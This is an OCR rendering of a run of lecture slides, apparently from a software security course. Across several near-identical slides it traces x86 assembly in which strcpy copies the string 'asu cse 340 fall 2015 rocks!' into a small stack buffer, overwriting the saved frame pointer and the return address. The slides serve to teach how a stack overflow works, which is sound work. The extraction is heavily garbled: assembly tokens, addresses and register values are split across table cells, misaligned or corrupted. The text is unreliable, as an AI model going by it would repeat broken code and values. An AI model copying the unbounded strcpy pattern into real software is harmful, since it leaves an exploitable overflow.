











|        | 0xfd2                          | 2e0              | 0xfd         | l2d4 |               | 04:<br>'cpy: |                                        | 340 fall 20 | 15 rocks!"             |
|--------|--------------------------------|------------------|--------------|------|---------------|--------------|----------------------------------------|-------------|------------------------|
|        |                                |                  |              |      | ,             |              | n %ebp                                 |             | 0x80483f4              |
|        |                                |                  |              |      |               | •            | %esp,%eb                               | р           | 0x80483f5              |
|        |                                |                  |              |      |               |              | \$0x28,%e                              |             | 0x80483f7              |
|        | 0x8048                         | 3504             |              |      |               | mov          | 0x8(%ebp                               | ),%eax      | 0x80483fa              |
|        | 0x8048                         | 3423             | 0xfd         |      |               | mov          | %eax,0x4                               | (%esp)      | 0x80483fd              |
|        | 0xfd2                          | 2d0              | 0xfd<br>0xfd |      |               | lea          | -0xc(%eb                               | p),%eax     | 0x8048401              |
|        |                                |                  |              |      |               | mov          | %eax,(%e                               | sp)         | 0x8048404              |
|        |                                |                  |              |      |               |              | strcpy                                 |             | 0x8048407              |
|        | asu (0x20                      | asu (0x20757361) |              |      | $\rightarrow$ | leav         | /e                                     |             | 0x804840c              |
|        | ,                              |                  |              | 2ac  |               | ret          |                                        |             | 0x804840d              |
|        |                                |                  |              |      | ma            | in:          | 0/ 1                                   |             | 0 004040               |
|        |                                |                  |              |      |               | •            | າ %ebp                                 | 0.40        | 0x804840e              |
|        |                                |                  |              |      |               |              | %esp,%eb                               | •           | 0x804840f              |
|        |                                |                  |              |      |               |              | \$0x10, <mark>%e</mark>                | - 1 ·       | 0x8048414              |
|        |                                |                  |              |      |               |              | ************************************** | 504, (%esp  | )0x8048417             |
|        | 0x8048                         |                  |              |      |               |              | l <mark>mycpy</mark><br>\$0x80485      | 17 %aay     | 0x804841e<br>0x8048423 |
|        | 0xfd2                          | 2ac              | 0xfd         | 290  |               |              | %eax,(%e                               | •           | 0x8048428              |
| \[  \] | eax                            | 0xfd2ac          |              |      |               |              | Deax, (%e                              | 3P)         | 0x804842b              |
|        | SCORE DELLO SOLI               |                  |              |      |               |              | \$0x0,%ea                              | X           | 0x8048430              |
| %      | esp                            | 0xfd290          |              |      |               | leav         | •                                      |             | 0x8048435              |
| %      | ebp                            | 0xfd2b8          |              |      |               | ret          |                                        |             | 0x8048436              |
| %      | %ei/pdam Doupé, Software 18804 |                  |              |      |               |              |                                        | 175         |                        |

|   |                                   | 0xfd2e0          |                  | 0xfd2d   | 0x8048504<br>4 mycp |        | ı cse 3                   | 40 fall 20               | 015 rocks!"        |  |  |
|---|-----------------------------------|------------------|------------------|----------|---------------------|--------|---------------------------|--------------------------|--------------------|--|--|
|   |                                   |                  |                  |          | pu                  | sh %e  | •                         |                          | 0x80483f4          |  |  |
|   |                                   |                  |                  |          | mo                  | v %es  | p,%eb <sub>l</sub>        | ס                        | 0x80483f5          |  |  |
|   |                                   |                  |                  |          | su                  | b \$0x | 28 <mark>,%e</mark>       | sp                       | 0x80483f7          |  |  |
|   |                                   | 0x8048504        |                  |          | mo                  | v 0x8  | <pre>0x8(%ebp),%eax</pre> | 0x80483fa                |                    |  |  |
|   |                                   | 0x8048423        |                  | 0xfd2c   | IIIO                | v %ea  | x,0x4                     | (%esp)                   | 0x80483fd          |  |  |
|   |                                   | 0xfd2d0          |                  | 0xfd2b   | c le                | a -0x  | c (%eb <sub> </sub>       | o),%eax                  | 0x8048401          |  |  |
|   | •                                 |                  |                  | 0xfd2b   | B mo                | v %ea  | x, (%e                    | sp)                      | 0x8048404          |  |  |
|   | cse                               | cse (0x20657363) |                  |          | ca                  | 11 st  | rcpy                      |                          | 0x8048407          |  |  |
|   |                                   |                  | •                |          | → le                | ave    |                           |                          | 0x804840c          |  |  |
|   | 434                               | asu (0x20757361) |                  | 0xfd2ac  | c re                | t      |                           |                          | 0x804840d          |  |  |
|   |                                   |                  |                  |          | main                | main:  |                           |                          |                    |  |  |
|   |                                   |                  |                  |          | pu                  | sh %e  | ebp                       |                          | 0x804840e          |  |  |
|   |                                   |                  |                  |          | mo                  | v %es  | %esp,%ebp                 | 0x804840f                |                    |  |  |
|   |                                   |                  |                  |          | su                  | b \$0x | (10, <mark>%e</mark> :    | sp                       | 0x8048414          |  |  |
|   |                                   |                  |                  |          | mo                  | vl \$0 | )x8048                    | 504 <mark>,(%es</mark> p | )0x8048417         |  |  |
|   | (                                 | 0x8048504        |                  |          | ca                  | 11 my  | сру                       |                          | 0x804841e          |  |  |
|   |                                   | 0xfd2ac          |                  | ٥ ( ١٥٥/ | mo                  | v \$0x | (80485)                   | 17,%eax                  | 0x8048423          |  |  |
|   |                                   |                  |                  | 0xfd290  | o mo                | v %ea  | x,(%e                     | sp)                      | 0x8048428          |  |  |
|   | %eax                              | 0xf              | fd2ac            |          | ca                  | 11 pr  | rintf                     |                          | 0x804842b          |  |  |
|   | %esp                              | 0xf              | Fd290            |          |                     | _      | ( <b>0,%</b> ea)          | K                        | 0x8048430          |  |  |
|   | <br>%ebp                          | axt              | Fd2b8            |          |                     | ave    |                           |                          | 0x8048435          |  |  |
| l | %ei/pdam Doupé, Software x804840c |                  |                  |          | re                  | t      | 176                       |                          | 0x8 <b>048</b> 436 |  |  |
| L | %e1pall Doupe,                    | SULWAI WX        | 3 <b>04</b> 840C |          |                     |        |                           | 10                       |                    |  |  |

|     | 0xfd2                          | 2e0                                   | 0xfd     | 2d4 | 0x8048504:<br>mycpy: |            | 340 fall 20         | 15 rocks!"         |
|-----|--------------------------------|---------------------------------------|----------|-----|----------------------|------------|---------------------|--------------------|
|     |                                |                                       |          |     | , , ,                | n %ebp     |                     | 0x80483f4          |
|     |                                |                                       |          |     | mov                  | %esp,%el   | ор                  | 0x80483f5          |
|     |                                |                                       |          |     | sub                  | \$0x28,%   | esp                 | 0x80483f7          |
|     | 0x8048                         | 3504                                  |          |     | mov                  | 0x8(%eb)   | o),%eax             | 0x80483fa          |
|     | 0x8048                         | 3423                                  | 0xfd2    |     | mov                  | %eax,0x4   | 4(%esp)             | 0x80483fd          |
|     | 0xfd2                          | 2d0                                   | 0xfd2    |     | lea                  | -0xc(%el   | op),%eax            | 0x8048401          |
|     | 340 (0x20                      | 303433)                               | 0xfd2    | 2b8 |                      | %eax,(%    | esp)                | 0x8048404          |
|     | cse (0x20                      | 657363)                               |          |     |                      | l strcpy   |                     | 0x8048407          |
|     | asu (0x20757361)               |                                       |          |     | → leav               | ve         |                     | 0x804840c          |
|     | 3.5 3. (67.25                  | · · · · · · · · · · · · · · · · · · · | 0xfd2ac  | 2ac | ret                  |            |                     | 0x804840d          |
|     |                                |                                       |          |     | main:                |            |                     |                    |
|     |                                |                                       |          |     | pusl                 | n %ebp     |                     | 0x804840e          |
|     |                                |                                       |          |     | mov                  | %esp,%el   | ор                  | 0x804840f          |
|     |                                |                                       |          |     | sub                  | \$0x10,%   | esp                 | 0x8048414          |
|     |                                |                                       |          |     | mov                  | l \$0x8048 | 8504 <b>,</b> (%esp | )0x8048417         |
|     | 0x8048                         | 3504                                  |          |     | call                 | l mycpy    |                     | 0x804841e          |
|     | 0xfd2                          | 2ac                                   | ٥٠٠ د ١٥ | 200 | mov                  | \$0x8048!  | 517,%eax            | 0x8048423          |
|     |                                |                                       | 0xfd2    | 290 | mov                  | %eax,(%    | esp)                | 0x8048428          |
| 9   | %eax                           | 0xfd2ac                               |          |     |                      | l printf   |                     | 0x804842b          |
| 9   | %esp                           | 0xfd290                               |          |     |                      | \$0x0,%ea  | ax                  | 0x8048430          |
| 9   | ebp                            |                                       |          |     | leav                 | ve         |                     | 0x8048435          |
| I ⊢ | <b>ćei∕p</b> dam Doupé, Softwa |                                       |          |     | ret                  |            | 177                 | 0x8 <b>048</b> 436 |
| Ľ   | oerpani boupo, conwa           | UX0U4040C                             |          |     |                      |            |                     |                    |

|   | 0xfd2                          | 2e0                                   | 0xfd    | <b>↑</b> / / | 8504:<br>nycpy |             | 40 fall 20          | 15 rocks!"         |
|---|--------------------------------|---------------------------------------|---------|--------------|----------------|-------------|---------------------|--------------------|
|   |                                |                                       |         | ·            | , , ,          | n %ebp      |                     | 0x80483f4          |
|   |                                |                                       |         |              | mov            | %esp,%ebp   | ס                   | 0x80483f5          |
|   |                                |                                       |         |              | sub            | \$0x28,%es  | sp                  | 0x80483f7          |
|   | 0x8048                         | 3504                                  |         |              | mov            | 0x8(%ebp    | ,%eax               | 0x80483fa          |
|   | 0x8048                         | 3423                                  | 0xfd2   |              | mov            | %eax,0x4    | (%esp)              | 0x80483fd          |
|   | fall (0x60                     | 6c6166)                               | 0xfd2   |              | lea            | -0xc(%eb)   | o),%eax             | 0x8048401          |
|   | 340 (0x20                      | 340 (0x20303433)                      |         | 2b8          | mov            | %eax,(%es   | sp)                 | 0x8048404          |
|   | cse (0x20                      | cse (0x20657363)                      |         |              |                | l strcpy    |                     | 0x8048407          |
|   | asu (0x20                      | asu (0x20757361)                      |         |              | lea            | ve          |                     | 0x804840c          |
|   | 3.5 3. (67.25                  | · · · · · · · · · · · · · · · · · · · | 0xfd2ac |              | ret            |             |                     | 0x804840d          |
|   |                                |                                       |         | r            | nain:          |             |                     |                    |
|   |                                |                                       |         |              | push           | %ebp        | 0x804840e           |                    |
|   |                                |                                       |         |              | mov            | %esp,%ebp   | )                   | 0x804840f          |
|   |                                |                                       |         |              | sub            | \$0x10,%es  | sp                  | 0x8048414          |
|   |                                |                                       |         |              | mov            | 1 \$0x8048! | 504 <b>,(</b> %esp) | 0x8048417          |
|   | 0x8048                         | 3504                                  |         |              | cal            | l mycpy     |                     | 0x804841e          |
|   | 0xfd2                          | 2ac                                   | ٥ د ۲۰  |              | mov            | \$0x80485   | 17 <b>,</b> %eax    | 0x8048423          |
|   |                                |                                       | 0xfd2   | 290          | mov            | %eax,(%es   | sp)                 | 0x8048428          |
| 9 | %eax                           | 0xfd2ac                               |         |              |                | l printf    |                     | 0x804842b          |
| 9 | %esp                           | 0xfd290                               |         |              |                | \$0x0,%eax  | X                   | 0x8048430          |
|   | ebp                            |                                       |         |              | lea            | ve          |                     | 0x8048435          |
|   | •                              |                                       |         |              | ret            | 1           | 78                  | 0x8 <b>048</b> 436 |
|   | <b>ćei∕p</b> dam Doupé, Softwa | 0X804840C                             |         |              |                |             | 70                  |                    |

|     |          | 0xfd2                        | 2e0                                     | 0xf  | d2d4     |               | 04:<br>cpy: |           | 340 fall 20              | 15 rocks!" |
|-----|----------|------------------------------|-----------------------------------------|------|----------|---------------|-------------|-----------|--------------------------|------------|
|     | 9        |                              |                                         |      |          |               |             | %ebp      |                          | 0x80483f4  |
|     | 8        |                              |                                         |      |          | r             | mov         | %esp,%el  | bp                       | 0x80483f5  |
|     |          |                              |                                         |      |          | 9             | sub         | \$0x28,%  | esp                      | 0x80483f7  |
|     |          | 0x8048                       | 3504                                    | _    | <u>-</u> | r             | mov         | 0x8(%eb)  | p),%eax                  | 0x80483fa  |
|     |          | 201 (0x31303220)             |                                         | 0xfc |          | r             | mov         | %eax,0x   | 4(%esp)                  | 0x80483fd  |
|     |          | fall (0x60                   | 6c6166)                                 | 0xfd | 2bc      | •             | lea         | -0xc(%el  | bp),%eax                 | 0x8048401  |
|     | 7        | 340 (0x20303433)             |                                         | 0xfd | 2b8      | r             | mov         | %eax,(%   | esp)                     | 0x8048404  |
|     |          | cse (0x20                    |                                         |      | (        | cal]          | L strcpy    |           | 0x8048407                |            |
|     | 6        | asu (0x20757361)             |                                         |      |          | $\rightarrow$ | leav        | /e        |                          | 0x804840c  |
|     |          | 434 (0X20                    | , , , , , , , , , , , , , , , , , , , , | 0xfd | 2ac      | ı             | ret         |           |                          | 0x804840d  |
|     |          |                              |                                         |      |          |               | in:         |           |                          |            |
|     | 9        |                              |                                         |      |          | ı             | pusł        | n %ebp    |                          | 0x804840e  |
|     |          |                              |                                         |      |          | r             | mov         | %esp,%el  | bp                       | 0x804840f  |
|     | 7        |                              |                                         |      |          | 9             | sub         | \$0x10,%  | esp                      | 0x8048414  |
|     |          |                              |                                         |      |          | r             | mov]        | L \$0x804 | 8504 <mark>,(%esp</mark> | )0x8048417 |
|     | 9        | 0x8048                       | 3504                                    |      |          | (             | cal]        | Mycpy     |                          | 0x804841e  |
| ,   |          | 0xfd2                        | 2ac                                     | ا م  | 1000     | r             | mov         | \$0x8048  | 517 <b>,</b> %eax        | 0x8048423  |
|     | 7        |                              |                                         | 0xfd | 290      | r             | mov         | %eax,(%   | esp)                     | 0x8048428  |
|     | %e       | ax                           | 0xfd2ac                                 |      |          | (             | cal]        | l printf  |                          | 0x804842b  |
|     | %esp     | sp                           | 0xfd290                                 |      |          | r             | mov         | \$0x0,%e  | ax                       | 0x8048430  |
| l H |          | -                            | 0xfd2b8                                 |      |          |               | leav        | ve        |                          | 0x8048435  |
| l H | <u>'</u> |                              |                                         |      |          | ı             | ret         |           | 179                      | 0x8048436  |
| L   | %e       | <b>i∕p</b> dam Doupé, Softwa | • <del>0</del> X804840с                 |      |          |               |             |           | 113                      |            |

|   | 0xfd2                             | 2e0                                          | 0xfd         | 2d4             | 0x8048504<br>myc |          |            | 340 fall 20         | 15 rocks!"         |
|---|-----------------------------------|----------------------------------------------|--------------|-----------------|------------------|----------|------------|---------------------|--------------------|
|   |                                   |                                              | -            |                 |                  |          | n %ebp     |                     | 0x80483f4          |
|   |                                   |                                              | _            |                 | m                | ov       | %esp,%eb   | p                   | 0x80483f5          |
|   |                                   |                                              |              |                 | S                | ub       | \$0x28,%e  | sp                  | 0x80483f7          |
|   | 5 ro (0x6                         | F722035)                                     | <br>  0xfd:  |                 | m                | ov       | 0x8(%ebp   | ),%eax              | 0x80483fa          |
|   | 201 (0x31                         | 201 (0x31303220)                             |              |                 | m                | ov       | %eax,0x4   | (%esp)              | 0x80483fd          |
|   | fall (0x60                        | 0xfd2<br>0xfd2                               |              | 1               | ea               | -0xc(%eb | p),%eax    | 0x8048401           |                    |
|   | 340 (0x20                         | 340 (0x20303433)<br>cse (0x20657363)         |              |                 | m                | ov       | %eax,(%e   | sp)                 | 0x8048404          |
|   | cse (0x20                         |                                              |              |                 | С                | al]      | l strcpy   |                     | 0x8048407          |
|   | asu (0x20                         | -                                            |              | $\rightarrow$ 1 | eav              | ve       |            | 0x804840c           |                    |
|   | dou (oxeo                         | ,,,,,,,,                                     | 0xfd2        | 2ac             | r                | et       |            |                     | 0x804840d          |
|   |                                   |                                              | -            |                 | mai              | n:       |            |                     |                    |
|   |                                   |                                              | _            |                 | р                | ush %ebp | n %ebp     |                     | 0x804840e          |
|   |                                   |                                              |              |                 | m                | ov       | %esp,%eb   | p                   | 0x804840f          |
|   |                                   |                                              |              |                 | S                | ub       | \$0x10,%e  | sp                  | 0x8048414          |
|   |                                   |                                              |              |                 | m                | ov]      | l \$0x8048 | 504 <b>,(%</b> esp) | )0x8048417         |
|   | 0x8048                            | 3504                                         |              |                 | C                | al]      | l mycpy    |                     | 0x804841e          |
|   | 0xfd2                             | 2ac                                          | ا م د یا     | 200             | m                | ov       | \$0x80485  | 17,%eax             | 0x8048423          |
|   |                                   |                                              | ¹0xfd2<br>—— | 290             | m                | ΟV       | %eax,(%e   | sp)                 | 0x8048428          |
| % | eax                               | 0xfd2ac                                      |              |                 | С                | al]      | l printf   |                     | 0x804842b          |
| % | esp                               | 0xfd290                                      |              |                 |                  | mov      | \$0x0,%ea  | X                   | 0x8048430          |
|   | ebp                               | 0xfd2b8                                      |              |                 |                  | eav      | ve         |                     | 0x8048435          |
|   | %ei/pdam Doupé, Software0x804840c |                                              |              |                 | r                | et       | ,          | 180                 | 0x8 <b>048</b> 436 |
| % | 21 puam Doupe, Softwa             | <b>*************************************</b> |              |                 |                  |          |            | 100                 |                    |

|          | 0xfd2                                                                                                    | 2e0     | 0xfd2                         | 2d4                 | 0x8048504<br>mycr               |                         | "asu cse 34                                                                                            | 10 fall 20               | 15 rocks!"                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|---------|-------------------------------|---------------------|---------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|
|          |                                                                                                    |         |                               |                     | pι                              | ısł                     | n %ebp                                                                                                 |                          | 0x80483f4                                                                                                    |
| <b>†</b> | cks! (0x21736b63) 5 ro (0x6f722035) 201 (0x31303220) fall (0x6c6c6166) 340 (0x20303433) cse (0x20657363) asu (0x20757361) |         | 0xfd2c0<br>0xfd2bc<br>0xfd2b8 |                     | sub<br>mov<br>mov<br>lea<br>mov |                         | <pre>%esp,%ebp \$0x28,%esp 0x8(%ebp),%eax %eax,0x4(%esp) -0xc(%ebp),%eax %eax,(%esp) L strcpy ve</pre> |                          | 0x80483f5<br>0x80483f7<br>0x80483fa<br>0x80483fd<br>0x8048401<br>0x8048404<br>0x8048407<br>0x804840c<br>0x804840d |
|          | 0x8048<br>0xfd2                                                                                                    |         | 0xfd290                       |                     | mov<br>sub<br>mov<br>ca]<br>mov | ush<br>ub<br>ov:<br>al: | %ebp<br>%esp,%ebp<br>\$0x10,%esp<br>\$0x8048504,(%es<br>mycpy<br>\$0x8048517,%eax<br>%eax,(%esp)       | p<br>04,(%esp)<br>7,%eax | 0x804840e<br>0x804840f<br>0x8048414<br>)0x8048417<br>0x804841e<br>0x8048423<br>0x8048428                          |
|          | eax                                                                                                    | 0xfd2ac |                               |                     |                                 |                         | l printf<br>\$0x0,%eax                                                                                 | <b>(</b>                 | 0x804842b<br>0x8048430                                                                                            |
| %        | %esp 0xfd290 %ebp 0xfd2b8 %ei/pdam Doupé, Software0x804840c                                                               |         |                               | leave<br>ret<br>181 |                                 |                         | 0x8048435<br>0x8048436                                                                                 |                          |                                                                                                    |
|          | 1                                                                                                    |         |                               |                     |                                 |                         |                                                                                                    |                          |                                                                                                    |

|    | 0xfd2                                                                                                    | 2e0       | 0xfd                                     | 2d4 | 0x804850<br>myc                 |                            |                                                                                                    | 340 fall 20                | 15 rocks!"                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|-----------|------------------------------------------|-----|---------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
|    |                                                                                                    |           |                                          |     | p                               | usł                        | n %ebp                                                                                                 |                            | 0x80483f4                                                                                                    |
|    | cks! (0x21736b63) 5 ro (0x6f722035) 201 (0x31303220) fall (0x6c6c6166) 340 (0x20303433) cse (0x20657363) asu (0x20757361) |           | 0xfd2c0<br>0xfd2bc<br>0xfd2b8<br>0xfd2ac |     | sub<br>mov<br>mov<br>lea<br>mov |                            | <pre>%esp,%ebp \$0x28,%esp 0x8(%ebp),%eax %eax,0x4(%esp) -0xc(%ebp),%eax %eax,(%esp) L strcpy /e</pre> |                            | 0x80483f5<br>0x80483f7<br>0x80483fa<br>0x80483fd<br>0x8048401<br>0x8048404<br>0x8048406<br>0x804840c<br>0x804840d |
